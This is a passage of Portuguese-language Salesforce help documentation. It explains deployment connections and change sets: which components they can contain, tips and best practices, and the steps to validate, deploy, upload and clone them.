[Exibindo conexões de implantação disponíveis](#page-5308-0) [Exibindo detalhes de uma conexão de implantação](#page-5308-1) [Conexões e opções de implantação](#page-5306-1)

# <span id="page-5308-0"></span>Exibindo conexões de implantação disponíveis

Uma conexão de implantação permite que personalizações sejam copiadas de uma organização para outra. A lista de conexões de implantação mostra quais organizações estão autorizadas a carregar alterações para esta organização e quais organizações permitem que esta organização carregue alterações para eles.

Para exibir conexões disponíveis, em Configuração, insira *Implantação* na caixa Busca rápida e selecione **Status da implantação**.

### **Ação**

Clique em **Editar** próximo à organização de que você deseja permitir ou proibir conjuntos de alterações.

#### **Nome**

Uma lista de organizações que tenham conexões de implantação para a organização à qual você está conectado no momento. Clique no nome de uma organização para exibir mais informações sobre a conexão.

#### **Descrição**

Uma descrição breve das organizações conectadas.

#### **Tipo**

O tipo de organização à qual você está conectado. Os valores possíveis são Produção, Sandbox de cópia completa, Sandbox somente configuração e Developer Sandbox.

### **Carregar direção de autorização**

As setas mostram a direção na qual os carregamentos podem ocorrer. Uma linha quebrada significa que nenhum conjunto de alterações está autorizado em nenhuma direção. Para autorizar a organização conectada a enviar conjuntos de alterações internas, edite a conexão de implantação para esta organização. Se você desejar enviar conjuntos de alterações externos para uma organização conectada, o administrador dessa organização deve editar a conexão da organização.

### <span id="page-5308-1"></span>CONSULTE TAMBÉM:

[Autorizando uma conexão de implantação](#page-5307-0) [Exibindo detalhes de uma conexão de implantação](#page-5308-1) [Conexões e opções de implantação](#page-5306-1)

## Exibindo detalhes de uma conexão de implantação

Uma conexão de implantação permite que personalizações sejam copiadas de uma organização para outra. A lista de conexões de implantação mostra quais organizações estão autorizadas a carregar alterações para esta organização e quais organizações permitem que esta organização carregue alterações para eles.

Para exibir os detalhes da conexão:

**1.** Em Configuração, insira *Implantações* na caixa Busca rápida e selecione **Configurações de implantação**.

**2.** Clique no nome da organização que você deseja exibir.

### **Nome**

O nome da organização selecionada. Esta não é a organização à qual você está conectado.

### **Descrição**

Uma descrição breve da organização.

### **Tipo**

O tipo de organização à qual você está conectado. Os valores possíveis são Produção, Completo, Cópia parcial, Developer Pro e Developer.

### **Permitir alterações internas**

Se selecionada, a organização nomeada poderá enviar conjuntos de alterações para a organização à qual você está conectado no momento. Este é um campo de somente leitura e só pode ser modificado com a seleção de Permitir alterações internas na organização de destino.

### **Aceita alterações de saída**

Se selecionada, a organização nomeada permite que conjuntos de alterações sejam enviados para ela pela organização com a qual você está conectado no momento.

CONSULTE TAMBÉM:

[Autorizando uma conexão de implantação](#page-5307-0) [Exibindo conexões de implantação disponíveis](#page-5308-0) [Conexões e opções de implantação](#page-5306-1)

# Conjuntos de alterações

# <span id="page-5310-0"></span>Conjuntos de alterações

Personalize as informações da sua organização usando conjuntos de alterações.

Use conjuntos de alterações para enviar personalizações de uma organização para outra. Por exemplo, poderia criar e testar um novo objeto em uma organização de sandbox e enviá-lo para sua organização de produção usando um conjunto de alterações. Os conjuntos de alterações podem conter somente as modificações que você fizer por meio do menu Configuração. Por exemplo, não é possível usar um conjunto de alterações para carregar uma lista de registros de contato. Conjuntos de alterações contêm informações sobre a organização. Eles não contêm dados como registros.

Quando quiser enviar personalizações de sua organização atual para outra organização, crie um conjunto de alterações de saída. Assim que você enviar o conjunto de alterações, a organização de recebimento irá visualizá-lo como um conjunto de alterações de entrada.

Enviar um conjunto de alterações entre duas organizações requer uma conexão de implantação. Os conjuntos de alterações podem ser enviados apenas entre organizações que são afiliadas a uma organização de produção. Por exemplo, uma organização de produção e um sandbox, ou dois sandboxes criados com base na mesma organização, podem enviar ou receber conjuntos de alterações.

### CONSULTE TAMBÉM:

[Conjuntos de alterações internos](#page-5317-0) [Conjuntos de alterações externos](#page-5319-0) [Componentes disponíveis nos conjuntos de alteração](#page-5312-0) [Comportamento especial em implantações](#page-5323-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível na **Professional** Edition com uma compra de sandbox.

### PERMISSÕES DO USUÁRIO

Para editar conexões de implantação:

**•** "Implantar conjuntos de alterações"

Para usar conjuntos de alterações externos:

**•** "Criar e carregar conjuntos de alterações,"

> "Criar pacotes do AppExchange,"

E

"Carregar pacotes do AppExchange"

Para usar conjuntos de alterações internos:

**•** "Implantar conjuntos de alterações"

# <span id="page-5311-0"></span>Sobre conjuntos de permissão e configurações de perfil nos conjuntos de alterações

Os desenvolvedores podem usar conjuntos de permissões ou configurações de perfil para especificar permissões e outras configurações de acesso em um conjunto de alterações. Ao decidir se irá usar conjuntos de permissão, configurações de perfil, ou uma combinação de ambos, considere as similaridades e as diferenças.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**



Para permissões de objetos personalizados, permissões de campos personalizados, acesso à página do Visualforce e acesso à classe do Apex, inclua sempre componentes de apoio no conjunto de alterações. Por exemplo, as permissões de objeto para o objeto personalizado Itens são incluídos somente se o objeto Itens também estiver incluído.

Nota: Faixas de IP de login incluídas nas configurações de perfil substituem as faixas de IP de login para qualquer perfil  $\left( \mathbf{z}\right)$ correspondente na organização de destino.

CONSULTE TAMBÉM: [Conjuntos de alterações internos](#page-5317-0)

[Conjuntos de alterações externos](#page-5319-0)

# <span id="page-5312-0"></span>Componentes disponíveis nos conjuntos de alteração

Os seguintes tipos de componentes podem ser adicionados a um conjunto de alterações.

### Nota:

- **•** Os componentes disponíveis para um conjunto de alterações variam por experiência e edição. Além disso, alguns componentes exigem que os recursos correspondentes sejam ativados em sua organização.
- **•** Se você criar ou modificar componentes que não estão disponíveis em um conjunto de alterações, não poderá enviar os componentes de uma organização para outra em um conjunto de alterações. Neste caso, migre as alterações manualmente repetindo as etapas executadas durante a criação ou modificação do componente.
- **•** As exibições de lista são visíveis para todos os usuários quando você implementa um conjunto de mudanças. Altere a visibilidade na organização de destino, se necessário.
- **•** Guias personalizadas implantadas são ocultas por padrão para todos os usuários. São visíveis apenas se o conjunto de alterações também contém perfis que definem a propriedade de visibilidade corretamente. As organizações da Professional Edition são uma exceção, pois as guias personalizadas implantadas nelas estão sempre visíveis por padrão.
- **•** Regra de compartilhamento de conta baseada em critérios
- **•** Regra de compartilhamento do proprietário da conta
- **•** Regra de compartilhamento de conta do proprietário do território
- **•** Ação (inclui ações rápidas orientadas a objetos e ações de editor globais)
- **•** Modelo de grupo de links de ação
- **•** Instantâneo de relatórios
- **•** Classe do Apex
- **•** Motivo de compartilhamento do Apex
- **•** Acionador do Apex
- **•** Aplicativo
- **•** Processo de aprovação [\(com algumas restrições\)](#page-5314-0)
- **•** Regra de atribuição
- **•** Provedor de autenticação
- **•** Regra de resposta automática
- **•** Botão ou link
- **•** Call Center
- **•** Regra de compartilhamento de campanha baseada em critérios
- **•** Regra de compartilhamento do proprietário da campanha
- **•** Regra de compartilhamento de caso baseada em critérios
- **•** Regra de compartilhamento do proprietário do caso
- **•** Comunidades (Zonas)
- **•** Layout compacto
- **•** Regra de compartilhamento de contato baseada em critérios
- **•** Regra de compartilhamento do proprietário do contato
- **•** Origem da lista de aprovados CORS
- **•** Tipo de dados personalizados
- **•** Campo personalizado

- **•** Rótulo personalizado (não rótulos renomeados de objetos padrão; Para obter mais informações, consulte [Rótulos personalizados.](#page-5100-0))
- **•** Objeto personalizado
- **•** Regra de compartilhamento de objeto personalizado baseada em critérios
- **•** Regra de compartilhamento do proprietário do objeto personalizado
- **•** Tipo de relatório personalizado
- **•** Configuração personalizada
- **•** Painel
- **•** Documento
- **•** Modelo de email
- **•** Processo de direitos
- **•** Modelo de direitos
- **•** Origem de dados externa
- **•** Regra de escalação
- **•** Conjunto de campos
- **•** FlowDefinition
- **•** Pasta
- **•** Grupo
- **•** Componente da home page
- **•** Layout de home page
- **•** Papel timbrado
- **•** Tradução de idioma
- **•** Regra de compartilhamento de cliente potencial baseada em critérios
- **•** Regra de compartilhamento do proprietário do cliente potencial
- **•** Página do Lightning
- **•** Modo de exibição de lista
- **•** Configuração do Live Agent
- **•** Implantação de bate-papo ativo
- **•** Regra de dados sigilosos do bate-papo ativo
- **•** Regra de correspondência
- **•** Marco
- **•** Credencial nomeada
- **•** Regra de compartilhamento de oportunidade baseada em critérios
- **•** Regra de compartilhamento do proprietário da oportunidade
- **•** Layout de página
- **•** Conjunto de Permissões
- **•** Partição de cache da plataforma
- **•** Modelos de publicação para Aprovações no Chatter
- **•** Fila
- **•** Tipo de registro
- **•** Site remoto

- **•** Relatório
- **•** Papel
- **•** S-control
- **•** Ação de envio
- **•** Conjunto de compartilhamento
- **•** Site.com
- **•** Recurso estático
- **•** Tab
- **•** Território
- **•** Política de segurança da transação
- **•** Regra de compartilhamento baseada em critério do usuário
- **•** Regra de compartilhamento baseada na afiliação do usuário
- **•** Regra de validação
- **•** Componente do Visualforce
- **•** Página do Visualforce
- **•** Aplicativo do Wave
- **•** Conjunto de dados do Wave
- **•** Alerta de email de fluxo de trabalho
- **•** Atualização de campo do fluxo de trabalho
- **•** Mensagem de saída do fluxo de trabalho
- **•** Regra de fluxo de trabalho
- **•** Tarefa de fluxo de trabalho
- **•** Acionador de tempo de fluxo de trabalho

### CONSULTE TAMBÉM:

<span id="page-5314-0"></span>[Validando um conjunto de alterações](#page-5318-1) [Criando um conjunto de alterações de saída](#page-5321-0) [Selecionando componentes para um conjunto de alterações externo](#page-5320-0) [Comportamento especial em implantações](#page-5323-0)

### Restrições para processos de aprovação nos conjuntos de alterações

É necessário entender essas restrições antes de incluir processos de aprovação nos conjuntos de alterações.

- **•** Se os campos da página de aprovação incluírem quaisquer campos personalizados de objetos padrão, será preciso adicionar manualmente esses campos personalizados aos conjuntos de alterações de saída. A opção Exibir/Adicionar dependências para selecionar os componentes do conjunto de alterações não incluirá esses campos.
- **•** Se o processo de aprovação faz referência a quaisquer modelos de publicação que contenham campos personalizados, então você precisa salvar novamente esses modelos na organização de origem antes de adicioná-los ao conjunto de alterações. Em Configuração, insira *Modelos de publicação* na caixa Busca rápida e selecione **Modelos de publicação**. Para cada modelo de publicação, clique em **Editar** e em **Salvar**.
- **•** Os conjuntos de alterações não incluem a ordem dos processos de aprovação ativos da organização de origem. Pode ser necessário reordenar os processos de aprovação na organização de destino após a implementação.

**•** Se você alterar o Nome exclusivo de um processo de aprovação anteriormente incluído em um conjunto de alterações e implementado em outra organização e reenviar o processo de aprovação por meio de um conjunto de alterações, um novo processo de aprovação será criado na implementação da outra organização. O processo de aprovação implantado anteriormente não será modificado.

# <span id="page-5315-0"></span>Dicas de implementação de conjuntos de alterações

### **Autorização exigida para o carregamento das alterações**

Antes de você poder implantar um conjunto de alterações de uma organização para outra, um administrador na organização de destino deve autorizar carregamentos pela conexão de implantação entre as duas organizações.

### **A lista de Conexões de implantação exibe todas as conexões**

A lista de Conexões de implantação é preenchida automaticamente com a sua organização de produção e todos os sandboxes. É possível implantar entre qualquer uma dessas organizações, mas não entre outras organizações.

### **Conexões do conjunto de alterações indisponíveis durante a manutenção**

A autorização de conexões de implantação e páginas de carregamento exigem informações da organização de produção e estarão indisponíveis quando a produção estiver entrando em manutenção. Durante este período você poderá construir conjuntos de alterações externos, mas não poderá carregá-los.

### **Os sandboxes devem estar disponíveis**

Se uma organização não tiver nenhum sandbox provisionado, o usuário poderá visualizar um erro de Privilégios insuficientes na página Conexões de implantação.

### **A implantação não reinicia automaticamente**

Se um erro ocorrer durante a validação ou implantação do conjunto de alterações, você deverá reiniciar o processo manualmente. Certifique-se de que a organização não esteja bloqueada, passando por manutenção ou inacessível de alguma outra forma.

### **A implantação é uma transação unilateral**

Um conjunto de alterações é implantado em uma transação única. Se não for possível a conclusão da implantação por qualquer motivo, a transação inteira será restabelecida. Após a conclusão bem-sucedida da implantação, todas as alterações estarão relacionadas à sua organização e ela não poderá ser revertida.

### **Implantações mantêm referências do usuário**

Se um componente em um conjunto de alterações se referir a um usuário específico, como destinatários de notificações de email de fluxo de trabalho ou usuários em execução no painel, o sistema tentará localizar um usuário correspondente na organização de destino comparando nomes de usuários durante a implantação.

Quando os dados são copiados para um sandbox, os campos contendo nomes de usuário da organização de produção são alterados para incluir o nome do sandbox. Por exemplo, em um sandbox chamado teste, o nome de usuário usuário@acme.com torna-se usuário@acme.com.teste. Durante uma implantação usando conjuntos de alterações, o .teste no nome de usuário é ignorado. Esse processo transfere um usuário adicionado a um componente em um sandbox para outros sandboxes ou para organizações de produção.

### **Conjuntos de alterações com muitos componentes dependentes**

A abertura de um conjunto de alterações no Salesforce poderá levar vários minutos se contiver um componente com muitas dependências ou se o pai de um componente tiver muitas dependências. O atraso se deve ao Salesforce verificar as dependências do componente antes de exibir a página do conjunto de alterações. Um exemplo de um componente com muitas dependências é um campo personalizado que pertence a um objeto personalizado com 2.500 componentes dependentes.

CONSULTE TAMBÉM:

[Práticas recomendadas para conjuntos de alterações](#page-5316-0) [Comportamento especial em implantações](#page-5323-0)

# <span id="page-5316-0"></span>Práticas recomendadas para conjuntos de alterações

#### **Implantar todos os componentes dependentes**

Certifique-se de que cada conjunto de alterações externo contenha todos os componentes interdependentes que não existem na organização de destino. Se você tentar implantar um componente referente a outro não encontrado dn organização de destino e do conjunto de alterações, a implantação falha.

Os conjuntos de alterações oferecem um controle genérico ou específico sobre o que você implantar. Por exemplo, você pode migrar campos personalizados individualmente. Para implantar um objeto personalizado e todos os seus campos, você deve adicionar o objeto personalizado e cada campo ao conjunto de alterações, adicionar somente o objeto personalizado para o conjunto de alterações não provocará a falha da implantação, mas resultará em um objeto personalizado vazio.

#### **Adicionar permissões e configurações de acesso aos conjuntos de alteração de saída.**

Adicionar conjuntos de permissões ou perfis aos conjuntos de alterações de saída permite que os administradores migrem as permissões para os usuários, de modo que eles possam acessar a nova funcionalidade. Existem diferenças significativas entre os conjuntos de permissão e configurações de perfil nos conjuntos de alteração. Para mais detalhes, consulte ["Sobre conjuntos de](#page-5311-0) [permissões e configurações de perfil nos conjuntos de alterações](#page-5311-0) na página 5306".

#### **Clone um conjunto de alterações para adicionar componentes dependentes para um conjunto de alterações carregado**

Após o carregamento de um conjunto de alterações, você não poderá alterar o conteúdo do mesmo. Se você precisar adicionar componentes dependentes a um conjunto de alterações que você já carregou, clone o conjunto de alterações, adicione os componentes dependentes e, em seguida, carregue novamente.

#### **Usar nomes distintos para layouts globais de editor e layouts de editor do Outlook**

Quando você adiciona layouts de página a um conjunto de alterações de saída, o tipo de layouts globais de editor e layouts de editor do Outlook não é exibido. Dê nomes exclusivos para os layouts globais de editor e layouts de editor do Outlook, para poder diferenciá-los em um conjunto de alterações de saída.

#### **Planeje implantações de acordo com a programação da manutenção**

Planeje as suas atividades de implantação de acordo com a programação da manutenção para as organizações de produção e sandbox. Alguns recursos exigem informações da sua organização de produção quando acessadas pelo sandbox. Além disso, a organização de origem fica bloqueada ao validar um conjunto de alterações de saída, e a organização de destino fica bloqueada ao implantar um conjunto de alterações de entrada. (Quando conjuntos de alterações bloqueiam uma organização, você ainda pode ler e gravar dados na organização, mas não pode fazer alterações de configuração que modificariam os metadados.)

### **Validar conjuntos de alterações antes da implantação**

É possível desempenhar uma implantação de teste de um conjunto de alterações de entrada para visualizar as mensagens de êxito ou falha que ocorreriam com uma implantação real. Essa é uma boa ideia caso você esteja planejando uma implantação agendada (por exemplo, durante as horas de menor uso) e quiser determinar se ela será bem-sucedida com antecedência. Entretanto, não é necessário executar uma implantação de teste todas as vezes que você implanta, visto que esse processo leva tempo para ser concluído e a organização fica bloqueada nesse tempo. (Você ainda pode ler e gravar dados na organização, mas não pode fazer alterações de configuração que modificariam os metadados.) Para testar a implantação de um conjunto de alterações de entrada, clique em seu nome e, em seguida, clique em **Validar**.

#### **Exibir detalhes do componente**

Você pode exibir a representação XML de um componente após carregar um conjunto de alterações externo ou antes de implantar um conjunto de alterações interno.

### **Limite os conjuntos de mudanças a 10,000 arquivos**

Os conjuntos de alterações estão limitados a 10,000 arquivos. Se seu conjunto de alterações ultrapassar esse limite, você poderá criar conjuntos de alterações separados para modelos de email, painéis de controle e relatórios. Estes componentes geralmente são os mais numerosos e têm menos dependências.

### **Excluir ou renomear componentes usando a interface da Web**

Você não pode usar conjuntos de alterações para excluir ou renomear componentes. Para excluir componentes, use a interface da Web na organização de destino. Para renomear um componente, exclua primeiro o componente na organização de destino e, em seguida, carregue o novo componente em um conjunto de alterações.

### **Considerar possíveis atrasos no tempo de implementação quando um conjunto de alterações incluir alterações no tipo de campo**

Se um conjunto de alterações incluir alterações em tipos de campos personalizados, poderá haver um grande atraso na implantação, pois tais alterações exigem alterar um grande número de registros. Para evitar longos atrasos na implantação, uma alternativa é aplicar a alteração de tipo de campo manualmente, após a implantação do conjunto de alterações.

#### **Planejar para testes serem executados na organização de destino**

Quando um conjunto de alterações é implantado em uma organização de produção, todos os testes do Apex nessa organização são executados, independente de as classes ou testes serem ou não parte do conjunto. No entanto, se a organização de destino for um sandbox, os testes não serão executados automaticamente.

CONSULTE TAMBÉM:

[Dicas de implementação de conjuntos de alterações](#page-5315-0) [Comportamento especial em implantações](#page-5323-0)

## <span id="page-5317-0"></span>Implantar alterações internas

### Conjuntos de alterações internos

Um conjunto de alterações interno é um conjunto de alterações que foi enviado de outra organização para a organização à qual você está conectado. Um conjunto de alterações deve ser implantado para que as alterações sejam realizadas. Você pode implantar o conteúdo de um conjunto de alterações interno como um todo, mas não de componente por componente.

### CONSULTE TAMBÉM:

<span id="page-5317-1"></span>[Exibindo conjuntos de alterações internos](#page-5317-1) [Conjuntos de alterações externos](#page-5319-0) [Conjuntos de alterações](#page-5310-0)

### PERMISSÕES DO USUÁRIO

Para implantar conjuntos de alterações internos:

**•** "Implantar conjuntos de alterações"

### Exibindo conjuntos de alterações internos

A página Conjuntos de alterações internos lista os conjuntos de alterações que estão aguardando a implantação, como também o histórico dos conjuntos de alterações implantados. Para exibir conjuntos de alterações de entrada, em Configuração, insira *Conjuntos de alterações de entrada* na caixa Busca rápida e selecione **Conjuntos de alterações de entrada**.

Nota: Os conjuntos de alterações internos são excluídos permanentemente seis meses após o carregamento do conjunto de alterações.

CONSULTE TAMBÉM:

[Exibindo detalhes do conjunto de alterações](#page-5318-2)

- [Validando um conjunto de alterações](#page-5318-1)
- [Implantando um conjunto de alterações](#page-5318-0)

### <span id="page-5318-2"></span>Exibindo detalhes do conjunto de alterações

A página de detalhes do conjunto de alterações lista as informações sobre um conjunto de alterações específico.

- **1.** Em Configuração, insira *Conjuntos de alterações de entrada* na caixa Busca rápida e selecione **Conjuntos de alterações de entrada**.
- **2.** Clique no nome de um conjunto de alterações.

### CONSULTE TAMBÉM:

[Exibindo conjuntos de alterações internos](#page-5317-1) [Validando um conjunto de alterações](#page-5318-1) [Implantando um conjunto de alterações](#page-5318-0)

### <span id="page-5318-1"></span>Validando um conjunto de alterações

É possível validar um conjunto de alterações sem implantar as alterações. Validar um conjunto de alterações permite a exibição de mensagens de êxito ou falha que seriam recebidas com uma implantação real.

- **1.** Em Configuração, insira *Conjuntos de alterações de entrada* na caixa Busca rápida e selecione **Conjuntos de alterações de entrada**.
- **2.** Clique no nome de um conjunto de alterações.
- **3.** Clique em **Validar**.

Nota: Não será possível fazer alterações na organização enquanto uma implantação de teste estiver em andamento.

**4.** Após a conclusão da validação, clique em **Exibir resultados**.

Os conjuntos de alterações que foram validados com êxito podem estar disponíveis para uma implantação rápida. Para mais informações, consulte [Implantações rápidas](#page-5328-0).

### CONSULTE TAMBÉM:

<span id="page-5318-0"></span>[Exibindo conjuntos de alterações internos](#page-5317-1) [Exibindo detalhes do conjunto de alterações](#page-5318-2) [Implantando um conjunto de alterações](#page-5318-0)

### Implantando um conjunto de alterações

Para implantar um conjunto de alterações:

- **1.** Em Configuração, insira *Conjuntos de alterações de entrada* na caixa Busca rápida e selecione **Conjuntos de alterações de entrada**.
- **2.** Na lista Conjuntos de alterações aguardando implantação, clique no nome do conjunto de alterações que você deseja implantar.
- **3.** Clique em **Implantar**.

Também é possível realizar uma implantação rápida para reduzir o tempo de implantação até a produção. Os conjuntos de alterações que foram validados com êxito podem estar disponíveis para uma implantação rápida. Para mais informações, consulte [Implantações](#page-5328-0) [rápidas](#page-5328-0).

Um conjunto de alterações é implantado em uma transação única. Se não for possível a conclusão da implantação por qualquer motivo, a transação inteira será restabelecida. Após a conclusão bem-sucedida da implantação, todas as alterações estarão relacionadas à sua organização e ela não poderá ser revertida.

Nota: A plataforma do Force.com exige que pelo menos 75% do seu código seja coberto por testes de unidade antes de você poder implantá-lo em uma organização de produção. O ideal seria tentar uma cobertura de 100%. A restrição de cobertura de código não é aplicada para organizações do sandbox ou do Developer Edition.

### CONSULTE TAMBÉM:

[Exibindo conjuntos de alterações internos](#page-5317-1) [Exibindo detalhes do conjunto de alterações](#page-5318-2) [Comportamento especial em implantações](#page-5323-0) [Monitorando implantações de conjuntos de alterações](#page-5319-1)

### <span id="page-5319-1"></span>Monitorando implantações de conjuntos de alterações

O tamanho e a complexidade do conjunto de alterações determina quanto tempo demora a implantação de um conjunto de alterações. Durante esse tempo, pode ser útil monitorar a implantação. Rastreie o status de implantações que estão em andamento na página Status da implantação. (Em Configuração, insira **Status da implantação** na caixa Busca rápida e selecione **Status da implantação**.) A página Status de implantação também mostra implantações concluídas.

Como alternativa, é possível verificar implantações concluídas na página Detalhes do conjunto de alterações. Para acessar essa página em Configuração, insira *Conjuntos de alterações de entrada* na caixa Busca rápida, selecione **Conjuntos de alterações de entrada** e clique no nome de um conjunto de alterações implantado. As implantações referentes aos conjuntos de alterações são listadas sob a seção Histórico de implantação.

CONSULTE TAMBÉM:

[Implantando um conjunto de alterações](#page-5318-0) [Conexões e opções de implantação](#page-5306-1) [Monitorando implantações](#page-5326-0)

# <span id="page-5319-0"></span>Carregar alterações externas

### Conjuntos de alterações externos

Um conjunto de alterações de saída é um conjunto de alterações criado na organização à qual você está conectado que você deseja enviar para outra organização. Em geral, você usa um conjunto de alterações de saída para personalizações criadas e testadas em um sandbox que são enviadas para uma organização de produção.

Nota: Um conjunto de alterações pode ter até 10 mil arquivos, com um tamanho total de arquivo de 400 MB. Os componentes do conjunto de alterações são representados como arquivos XML de metadados. Certifique-se de que seu conjunto de alterações não exceda aproximadamente 5 mil componentes.

### PERMISSÕES DO USUÁRIO

Para criar, editar ou carregar conjuntos de alterações externos:

**•** "Criar e carregar conjuntos de alterações"

O envio de um conjunto de alterações de saída para outra organização não garante que as alterações sejam implementadas nessa organização. O conjunto de alterações deve ser implantado pela organização de destino para que as alterações entrem em vigor.



Dica: Para ajudar a garantir uma implantação tranquila, revise as informações sobre conjuntos de permissões e configurações de perfil nos conjuntos de alterações.

#### CONSULTE TAMBÉM:

[Selecionando componentes para um conjunto de alterações externo](#page-5320-0) [Criando um conjunto de alterações de saída](#page-5321-0) [Sobre conjuntos de permissão e configurações de perfil nos conjuntos de alterações](#page-5311-0) [Conjuntos de alterações internos](#page-5317-0) [Conjuntos de alterações](#page-5310-0)

### <span id="page-5320-0"></span>Selecionando componentes para um conjunto de alterações externo

Para selecionar os componentes em um conjunto de alterações externo:

- **1.** Em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.
- **2.** Na lista Conjuntos de alterações, clique no nome de um conjunto de alterações ou crie um.
- **3.** Clique em **Adicionar** para adicionar componentes.
- **4.** Escolha o tipo de componente e os componentes que você deseja adicionar e, em seguida, clique em **Adicionar ao conjunto de alterações**.
- **5.** Clique em **Adicionar perfis** para adicionar configurações de perfis ao conjunto de alterações.

Nota: Não é possível adicionar configurações de perfil a um conjunto de alterações na edição Professional.

- **6.** Opcionalmente, clique em **Exibir/Adicionar dependências** para adicionar componentes dependentes.
	- Nota: Os componentes dependentes está sujeito à existência de outros componentes. A menos que esteja certo de que os componentes dependentes existem em cada organização em que este conjunto de alterações será implantado, é recomendável adicionar componentes dependentes ao conjunto de alterações.

### CONSULTE TAMBÉM:

<span id="page-5320-1"></span>[Criando um conjunto de alterações de saída](#page-5321-0) [Exibindo e adicionando componentes dependentes para um conjunto de alterações](#page-5320-1) [Componentes disponíveis nos conjuntos de alteração](#page-5312-0)

### Exibindo e adicionando componentes dependentes para um conjunto de alterações

Uma dependência é um relacionamento em que um ou mais componentes devem existir para que outro componente exista. É recomendável adicionar componentes dependentes à um conjunto de alterações, a menos que você esteja certo que que os componentes dependentes existem em cada organização em que este conjunto de alterações será implantado.

Para adicionar componentes dependentes a um conjunto de alterações externo:

- **1.** Em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.
- **2.** Na lista Conjuntos de alterações, clique no nome de uma conjunto de alterações.
- **3.** Clique em **Exibir/Adicionar dependências**.

**4.** Na página Dependências do componente, selecione os componentes dependentes que você deseja implantar e clique em **Adicionar ao conjunto de alterações**.

Cuidado: Se seu conjunto de alterações contém mais de 2500 dependências, será possível ver somente as primeiras 2500 na página de exibição de dependências.

### CONSULTE TAMBÉM:

[Selecionando componentes para um conjunto de alterações externo](#page-5320-0) [Carregando um conjunto de alterações externo](#page-5321-1) [Componentes disponíveis nos conjuntos de alteração](#page-5312-0)

### <span id="page-5321-1"></span>Carregando um conjunto de alterações externo

Ao montar os componentes em um conjunto de alterações, você poderá carregá-lo para outra organização. Observe que ao carregar o conjunto de alterações, você não poderá editá-lo nem fazer o recall do mesmo.

- **1.** Em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.
- **2.** Clique no nome de um conjunto de alterações.
- **3.** Selecione a organização para a qual você deseja enviar o conjunto de alterações.
- **4.** Clique em **Carregar**.
- Nota: Os conjuntos de alterações externos expiram seis meses após o carregamento, momento em que o conjunto de alterações é excluído permanentemente.

### <span id="page-5321-0"></span>CONSULTE TAMBÉM:

[Atualizando conjuntos de alterações durante upgrades do servidor](#page-5322-0) [Criando um conjunto de alterações de saída](#page-5321-0)

### Criando um conjunto de alterações de saída

Um conjunto de alterações externo é uma alteração que você deseja enviar da organização à qual está conectado para outra organização. Para acessar conjuntos de alterações de saída, em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.

- **•** Para criar um novo conjunto de alterações, clique em **Novo**.
- **•** Para exibir os detalhes de um conjunto de alterações existente, clique no nome dele.

### <span id="page-5321-2"></span>CONSULTE TAMBÉM:

[Clonando um conjunto de alterações externo](#page-5321-2) [Erros de validação do conjunto de alterações externo](#page-5322-1)

### Clonando um conjunto de alterações externo

Você pode criar uma cópia de um conjunto de alterações existente, clonando-o.

**1.** Em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.

- **2.** Clique no nome do conjunto de alterações que deseja clonar.
- **3.** Clique em **Clonar**.

### CONSULTE TAMBÉM:

[Criando um conjunto de alterações de saída](#page-5321-0)

### Excluindo um conjunto de alterações externo

Para excluir um conjunto de alterações externo:

